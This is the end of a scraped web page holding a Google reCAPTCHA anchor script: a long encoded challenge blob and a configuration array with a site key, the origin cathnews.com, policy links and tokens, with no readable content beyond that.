4zDnABewqhTMcKaH8O4asKVwrMjVVlzw6DClsOROsK+w7nCjcOGYFJyTMKAw6DDnsKxw5rCssKdO0DCocOWw7fCom3DunPDgRIDCyDDgcOFwrgGGsKewqJYMcKSGsONw6wJeE3Ch0DCvl3Dj0LDu8OoGU3Dvj0ow73DiBDCvMO/[base64]/AmbCg2LCjmwjEMKRw7fDsMKJIDnDhG8jw6HDm8OEw7dXHnLDssKJR8KPIsOMw7xONivCncOwRB/DosKyJVVOT8O9w6jCshTCm8Kowo3CmzzCrD8Aw5HDg8KTTMKFw4zCncKhw7fComDDoBcZHcOvEyPCpH/DiyklPsKcMhc9w6xACDcPPcOUwojCuMK8V8Kfw73DhnBGwoIjwqTCtDfDssOhwodpwrrDlBLDiETDq0ZyWcORIVzCslTDkTbCt8O/w6Y0w4LClcOjHBjDhGdpw71EbsK7HX7DpDIDdGTDjMKJcFJZwoJRw5V7wqIcwotyS8KIIcOqw7s3w5oMCsKpbcO7wrdPw7/DomRywoxJwrPDr8K6w73Clh5vw4DCq8ONOcKHw6nChcO/w65+YG0pDsOzc8OkJCMFwpEVK8OMw7LDtys/WjDCv8Klwr4kDcK0Z1XCtcKVE2RzwrNww7bDhGHCoGxjID/CiMKmEcKkwporaQQgAAE5Z8Kcw41XJMO1McKJSR5Mw7fChMKnwpkuIkjCiA/Cr8KLPhVvYMKTSh3DhUHDrnxcHmIxw47Cp8KPwq/CsUXDpMO1wrwgAMKvw4PCkRvDh8KJXMOaw5o2NcOAwqjDsXHCpQfCjMKNwo/[base64]/[base64]/w7UMHMOmwp/[base64]/GcOSwog3wpx8VF7CvsO5w4Aaw4UhLcKow7PDhgZSw6XDoGTCnSh/FTAuw4JKG8KTKMO8woYYw6k1dMKnw7rCvD7CmRXDtsKqw5jCscOWLQ/DrxrDtDlMwpFbwpthOFcuwqrDoMOePWl8IcOCwq5da3suw4EIBzPCkgV1SsO1w5RzwpUFesK/MsKvDUAzw63DgABfUFQZQMO0wrotYcK3wovCnV8Ww7zDkcOhw7Brw5BpwpfDl8KfwqHCgcKaEHTDlsOJwoMbwpgEwo07wrJ/eMKLWsKxw4Qtw4FBPiHCjjrCqsKXScOmMA4HwqkeVsKATlzCvxgIAsOJKMKsWcKpRsOsw57DnsOdw6fDisKKe8OUf8Oow5DCq1YWwqrDmxHDh8KRTA/[base64]/Cm8O7PlfDmsO+XC84w69Vwqt2wo1Kw44QNG4Fw5TDgsOXwr7CnMKfwpw/SUt3w5NWfEjCnsOZwq/CtMOewq0mw5IKI25KFAssYFJ7w6tiwrDCjcKywqbCpxLDlMKYw6/DvUN8w4xCw6Fvw4/[base64]/VsKhRSU8AsOUdQxZAcOQw4I5w53DiDbCgwfCuyt+MXkgQMKOwpzDh8OlZHnDosKNYsO7G8OGw7/Dn0kIMiVkwp3CmMOvwqVxw4LDqGLCi1LDrFkUwoTCpUHDujzCmWlVw5IIC0hfw7/DiHHCi8OVw7DCgHTDhsOqBsODJsKaw7BfXW0/wrpKwqg+RzTDmEHCjRXDsiLCsTLCisKwLsOKw7dxwpfDuGzDoMKQwpQiwqHDjsOTEHxmEsOlFMKGwr8twqgRwpwWHVfDgT3DmsOQGizCosOif2F+w7pLRsKxw7Ylw75UfFBSwprDsSjDkwXCp8OFPMOXI0zDujs/QsOEw4PDh8ONwqPCiChweDPCvGjCo8Omw5TDlgDCrCLCrMKdRjjDnlDDpQPDsmHDph3DkcOZwpZFSsK/[base64]/CucKdKcO0wrELw7NMwrjCpcKtw7rDhMKOwrDCk8KswrPCngFOCxzCgcO6bcKBAktHwqJ7wqHCmsKbw5rDrxjCmMK5wp/Dm1hEM1dSDRbCvhDDhsOIw7M/woIlScOOwpPCs8Obwpg7w4EFwp0RwoZQw786JcOOW8KuVsOJDsKXw6M5T8OTesOXw77DrQbCvcKKL17CssKzw4B7wq09b0lrDgvCmVgQw5/Cv8KXJlY/wo3DgzTCtABOUMK1bhxQXAFDEMKmahQ4EMOWdcOVa0LDnMKNcn7Di8K6wq1TY03CjMKjwqzDum7DqmDDoUdRw6XCu8KpLMOcUsKHfl7DicKPTsOSwr/CvjLCqS1mwqfCrMKew6vCtmvDoSnDpsObUcK2Q1RbJ8K7wpbDr8KOw58fw77DjcOEJ8OJw5Bmwq4iURjClsKzw7Q+DCtTw4YBMT7Cj33CvSnCikpPw5Q+eMKXwo/DhEtGwpFiF27DjyXDhMKRNx8gw5sBW8O2wrMFdsKRw5IwP1LDu2TDpxs5wp3DrcKiw6UAw7JwbS/CrsOAw7nDnQMtwoDCjCPCgsO2JCR0w6VZFMKRw7FDAsOrQ8KLSMKxwpfCpsKmwq8ID8KOw6oGBhrCkgEOOnTDmj5wfcKNPMOkOWsbwo1ew4/DjMO+Q8Orw7TDvsOMVMONXsOwAsK4wrbDjnfDmxkBGQ4swonCksKyKMKiw7LCvMKpPnIuS0FNa8OtZW3DtcOqAmHCm0wJVMKVwrfDvcODw51BYcO5U8KSwpAJw4Q8ZjPCmMODw7jCucKfaxsCw7Iqw77Cm8K/[base64]/O1TDt15gwpBKw4fDml8Fw699b0FaS2XCuioSBsKNNcKnw5F3T8OGw7jClsOdw4ALHA/CgMK8w57DicKRe8KlGhJOAWs6wqoiwqQcw4N/w6/CgjXCnsOLw5MJwrhhXMOANAHCthJswqjCpMOewqjCiQjCu2YYVsKZL8KaYMOBT8KZJRTCm1QzfQZtY2LDgEhewpzCjsK3WsKfwqtTV8OgK8O/C8ODUFdPXjtEajTDr3wvwr12w6fCn2J0cMKIw67DusOJRcKtw5NKWUQIM8ODwoLCsBDDnBrCi8O0X2FkwogqwqBHWcKzejDCp8OMw57CvDLCox9hwpTDixzDqX/DgBROwrPDgsO5wqkAw6xRZ8KUL2/CtcKDPsOTwrjDgSwzw5rDisKeCTM8WsOSOnwbQcOAa3PDgsKTw5vDlz9PNhI5w4XCmcOPw41vwqjDmGnCrixRwqzCoBF+wrUJSyM4bUTCqMKUw5HCs8Kpw5ExBQ/Ctw54wqxCU8KhbMK9wpXCsAo6TiDCs0LDpXlTw4luw63CsgdGd2l9DMKNw4lSw6Qlwqcsw5/CoDbCrwXDm8Knwq3Dq08RQsODw4zDszEYMcOVw4DDl8OKw5DDkl/Ck3V2bsKhM8KZM8Kqw7PDscKKUg8twqvDkcORVklwMcKXeHbChmpSwpoDAVFpbcOkZlvDi3rCkcOsOMOiXxHCqVIFQcKJUcOQw7nCsV5RX8ONwrHCpcK8w7HDrRFcwrhcbsOTw5wzE2TCrFcPRDBjw44kwrI3X8OaHDNQQMKkU23Ckk5/[base64]/wq3DlDLDjmEGwp/CiMKeVcO3JsO2w5JyE8OqwrFXwofDscKzSjREWcO0JsOhwpDDg0Blw5MzwrHDrGTDnnM2Z8Kxw6NiwpggIAXDicKkSBnDn0BWdsOeGX/DvSPChHrDmSsdEcKqE8KBw43DkMKrw4XDo8KORsKkw67CnHDDtGbDlndGwrJ/[base64]/CusKqw4nCm3FRfRY8HHVFfAVCw5rClMK0LsODTmPDo2TDkMOBwq7DvhjDncOvwo5wCD7Dhg9pwrZePsOYwr8Hwqh+KE3DsMOdB8Oxwr1WOTQYw6vCicOIHD3CrcO6w73Do1HDpsK+HV4UwrFOw4I2McO6wo5lF1TCuUkjw64jHcKnJ1rComDCmj/CswV0CsOta8KUccOoecO/[base64]/CicOcw7NMwrxVdMO3VMK+YMOSwp3CvsOww5rDi1nDuDjDvsKlE8KiwrTDtcOYVsOqw7l4WzjCmkjDt2d0w6rDpQFgwofDssO/D8OLX8OvGDjDq0jCvsOhLMO5wqRdw7bCs8K0wqbDrxM2EsOrCnbDnEfCiVTDmTbDgix/w7YgG8Kww4vDusKzwqVRYUnCoXFnNEPDksOFTsKSZB8Qw4hOd8OSccKJwrrCnMOoFCPDoMK9wq/Dn3Z8w7vCj8OGEsKGdsOiHnrChMOwccOBXw0Zw7kywrHCksK/BcOlP8OPwqvCsD3DgX9Zw7zCjCLDkX5GwrLDvR1Qw79UXUYww7gZwrhhAVnDnRTCuMKtw7XCg2bCscKvA8OqB1ReN8KRGcO8wofDrGDCq8OSJMOsHWzCmcKdwqHDisK5KDHCtsOMQMK/woVZwoDDk8OLwrHCocOmbGnChEXCuMO1w7pEw53DqcK2DhkjNVlSwp3CskpICS/ChVVwwp3DvMK/w7tFMsOdw5kHwrldwpxFdiDCkcKywqN1cMOUwrAsXsKFwrdvwo3CqiRNE8K/wo3ClcO+w49ewrTDgRjDqXcGViY4R2vDh8Kkw4hmR0MYw5HDqcKYw6/Ck27Ch8O6Rkw/wqzDrFgFHcK+wpnDocOEecOSXMOBwqDDk1RbEVXDlQfDhcO/wpPDu3nDj8OuDiDCrsKrw7A/eVzDiVrDiALDoQvCsiwvw5zDvmRGTGcbTMKUQxsbByXCk8KJclUJRsOjGcOrwr5dw55PV8KDe3A6wqHCjsKsNRjDvsKaNMK4w41Qwr8qWyNYwpPCvxXDuhBHw7dAw6BnK8O/wrlRWzbCgsK3WEg+w7bCrcKaw4/DrMK3wrHDqHPDpxTCsnPDgWzDqsKWYGrCilMYAcKtw7Rlw6nCm2PDuMOwNF7DhEHDu8OcUcOsJsKrwpLClFYCw5w6wo08EcKrw4RNw6HCojbCmcOtS0zCtQcpR8OpN2LDjiA+Al9pSMKuwpXCsMO0w45bK1jCn8KuSj5Lw5MBPkLDp1LDkMKWXcO/U8KyccKew6bDiBPDjUDDosKIw60Zw4glZMK9wrzDtTDDjFXCpHDDpUzDrwfCn0PChCgvQAbDliUGcCV8MMOrSgXDgsOLwpPDp8Kew5pgw5Qvw7zDg3HCnm9fdcKUADkZWCTCrMOcJRzCs8OXwpLDrhZjPh/CtsKIwqFQV8KhwoRDwpsuPcOKQxQ+LMOpw6p2XFhyw64qQ8K2w7Z2wrNNUMKveDjDv8O/w4knw5DCuMOuAMOswpJkScORR3jDt2fCunvCj1hVw648XE1+EgTDlCQSKcOTwrQYw53Dv8O+wpvChnJANsKOXcO+WH5kDMOtw4Jqwr/CqSsMwr8ywoN2wrnCuR1LASppWcKrwrfDrHDCmcKPwo/Cng3CtXPDomctwrDCiRBgwrvDgh05YcOvN3MgEsK9YsOTJnnDncKJCcKSwprDjsK+NBBDw7VgbRJ2w4Fbw6fCqcOTw53DiAzDlsK1w7B0F8OSUWDCs8OIdGElwrjCk2jCncK3O8KaZ1t2CQDDgsOCw5zDu2nCpgLDvcOcwq9eCsOKwr/CthnCtzMaw7FqFsKqw5PCpMKrw7PChsOdYwbCoMOZRmPCuhADFMK9wrR2HR1yfWUjw7sQw7czaX0ywpXDusO6bn/[base64]/[base64]/wr4IZsKnJExRwqHClMO0worDngHDgHhfw7vDoA4mw5VZw4LCs8K/NBPCvMOqw4NYwrvCu3JDfyzClUnDlcKywqjCrcK/F8Kcw4JCIsORw4TChcO6bj/DqH3DrjFQwonCgDzCvsKlLA9tHxjCt8OGTsKQfCbCpD7ChcOKwp0Pw7rCqgPDpGNOw5HDumvCkB7Dn8ORcsK7worDpHU9CkjDvFAxAsOtYMOmc3ctAEPCp1Y7cnrCrSAtwr5/w5DCjMOkb8Ojw4HCg8O2wrzCh1VOAMK5QFXCiQEYw5vCh8Kwd30DRMKaw6VgwrM4Fj/Cn8KKXsK8VW7Cr17DvcK/w7JhDFoXeEJ0w6V2wpxUwqTDq8KJw63CmBvCly8PRMKcw6wiMz7CnsOFwo4IDBRLw7osaMKiIVPCrllvw4/Cr1DCt09kJ2QjN2HDmTMqw47Dr8OtKkxcfMOGw7lXfsO8wrfDpEIYSXYQbMKQdcOzwrHCm8OswrsMw6/Dsg/DpsKOw4sgw5B+wrMiQ2DDrFciw5zCkGTDhMKOU8Kxwoskwp7CusKdaMOZT8KjwoN5fUvCuC9sJ8KxWMKHH8KpwpNQK27Cm8OlTMKowobCo8ObwpEPFA5ow6TCm8KCIcOKwrIsZF7DkwzChcOAB8OwCD1Qw6fDpMKYw5w/RsKCwr1jNMO2wpJue8KEw7l0CsKXYW1vwoBUw5zDgsKUwobCisOpXMOdwqfDnkhLw4LDlG/CpcK/ZcK3E8OowrkgJcK1L8Kbw7UmbMOvw73DtMKnQ1sgw7IhCMOJwo1Mw5R6wrDDtCPCnnPDusKwwr7Cm8KCwofChDrCn8Kyw7nCq8OMTcORcVMvKWZ4MmvDqlsow6TCpFnCocOpfQMjdcKRXSDDtAnDiHzDqsOeE8KicR/DjMKHayTCosOsG8OQQ2vCgnTDg1vDjz1jK8K5wpU+w4jDicKqwpTCuH/Dtn9KSFoOPWBDYsKUHwRPw4jDtsKbUhcYCsKpCSFcwrDDmsODwqdIw5XDoGbDlB/ClcKQQGjDilY8GWZMIUUKw4cWw7TChXLCu8OBwrTCpBUtwoDCohFSw73DjyAHE1/CkzvCpcO+w7Mww6TDrcO/w5vDpsOIw7Zhf3cfMMKJZnEIw6PDgcKVPcKWecOKAsOuwrDCvQgnfsOTXcO2w7Z/[base64]/dsOEw5fDqMK6ZsOmwovCnC0kwpTDjl52LMOtwqTCpMOaJMKNJ8OSw5QgTcKDw5hEVcOjwr7ClhfCtMKoEHXCu8KaT8O4DcO5w5HDmcOJbRHDnMOrwpjCsMOlcsK6wonDvMOCw4p/wqM8FyYZw4RBaGsbdBrDrXjDqcOnBcOAVMOiw7dNLMOZOcKRw5tUwp7CksK5w6zDvAzDssK4DMKkfwJtZh3Dt8OrHcOJw7jDpsKxwohVw4HDuRQJDU/CmQhGRUAGYlYfw5UiEsO9woxZABnClj7DscOcw5dxwpJtNcKJDRLDiCcMLcOsWBIFw4/Ck8OFNMK2AkIHw5dcAyzCj8ORQ1/Duw5zw6/Cg8KrwrV/woHDr8KYVsOZbVDDv1jDjMOKw6jCkWsfwoDDpsOEwonDlz49wqdVw58JYcKwe8KMw53DvU9lw7guwqvDhTQoworDscKRWmrDj8OZIMONL0kIPXPCoCpCwpbDp8OlcMKMwo3DlcOKVyBbw5tbwpBLeMOVfcO0PjcEIcKDX3gww5cGAsO7wp/CqlIOCcOQZ8OKCsOEw7Idwo4nwojDiMKtw4PCpzYWcmvCq8KSw5Ypw7ULRifDikPDksOWBB7DgMKZworCu8KOw7DDrRggXmc+w6pZwq/DkMKwwogFDcOawqXDqDpYwpnCvUrDsATDs8Kkw64nwqpjSTNswqRLP8KIwpAOPX/[base64]/CvEwwTwJrDTPDvMOUw6rDq8KFw6lYRMOVbEldw4rDjANcw4rDocK4OX/[base64]/[base64]/w6bDvcK3wpXCgcOhEsKlw7JqWibChA80wr/Dh2kCbcOAQ8KhXiDCq8OfI8KgS8OWwo8fw7TCs2HCvMOSTMK/YsOVwp8lNsK7w7FTwoHDssODc24DYsKjw5U+e8Kid2nDoMOYwq5PQcOAw57CjjzCmwN4wp0XwrFnWcKtXsKzGzLDtV9Od8KPw5PDu8KGw7TDmMKqw4jDnDfCgj/CncK0wpfChsKdw5fCvTfDhMKjOcKqREPDs8OZwoPDs8ONw7HCrsOUwpUvasKewplxV0wKwogqwq4hU8Khwq3DnUTDlMKdw6LDjcOaU3FywpADwpPCmcKBwpoLMsKQAAfDgMOZwqHCrMOuw5HCgSvDuF7Cn8Ovw4zDqMO/w5sKwrceE8ObwphLwq52Q8KdwpA2XMKYw6d0ZMOawoV8w79Mw6HCkRjDrgjCvjbCr8OLLMOHw5MNw6rCrsKnI8KdWSUnJsOqVxAnLsOUMMKAFcOBI8Osw4DCtVHCh8OVw6rCoD3CuxVcTWDCrSdOwqpaw6w9w5jDkCPDpQrDp8KYEcOtw7VrwqHDrcOlw6zDoGFfccK/JMKBw6PCucO4AjJoO13CuXASwpXDg2ZRw53CuEvCuFF8w50tEm/ClcOvwroLw7zDrxVGH8KAGMK4HcK4LjVVDcKba8Olw5ByVCnDnkXCjsKGQWtxOABOwoMdJMKYwqZjw5/CrGZGw6jDjxTDocORw6nCvw3DizDDvBh/[base64]/Q3R7wp7DsCNuw4HCmcOqacOowoLDtsKrdzoKBsOow6E+ecKRNXs/[base64]/Du2Z8WQMPH37CsMKOHMOSJ0NPEmjDtTZ+IyMGw5AqflXCtwcQOA3CpwNxwoNewoRwHcOiesOSwqnDhcOqGsK5w5NgSSNGeMOMwqHCq8K0w7thw4kpwo/DtcKxfcK5wqldc8O7wqoNw4DDucO5w6lGX8KBJ8OuJMK6w6Jpwqlww7tewrfCkSMOwrTCg8OYw7EGL8KODzHCocKzUiTChATDk8O/[base64]/[base64]/DtMKGwqchwoXCszvCrivCpQ/CuwrCgsOAUMOnc8O+EsOgWcKuG2g3w7IJwpdQdMOuIsOLDSMiw4rCisKdwr/DuiNrw7tYw7LCuMK1wpc7S8Oow57ClwXCjmDDvMKIw7ZxbsOQwqIvw5jDgsKcwp/CilXCungpOMODw55Ze8KBG8KBZDJgaFRzw5DDh8KBY3AKdMOPwqZSw5Qbw6k0CTEPaigNKcKoRMOVwqjDvMKlwp/DsUvDpMOePcKJAcKjW8KPwpzDicOWw57CsDfCsQ4+OHZUCgzDv8KYEMKgNMK3AcOjwoU8eD95ckvDmBnCr0R6wrrDtEZWZMKFwrfDo8K8wrxMwoZaw5vDksOIwrLDn8OvbMKLw5XDsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hrbBZBWWSDflfyIo8pVFRNv3jnZ6IuN83g/UlLxwMpQ\\u003d\x22,0,0,null,1,1769063259673,0,0,[160,222,47,69],null,[104],\x22RC-xE-0JeYJT6qJPA\x22,null,null,null,null,null,\x220dAFcWeA52OZGWrA5x73JwigDgLOuDZLvkTE5Do24vGCAljP0zGPJE_LNOh-PQdOu92AnH6mhB31LrP1UsR_wvALTdWcWz3ACHLg\x22,1769146059702]");
    </script></body></html>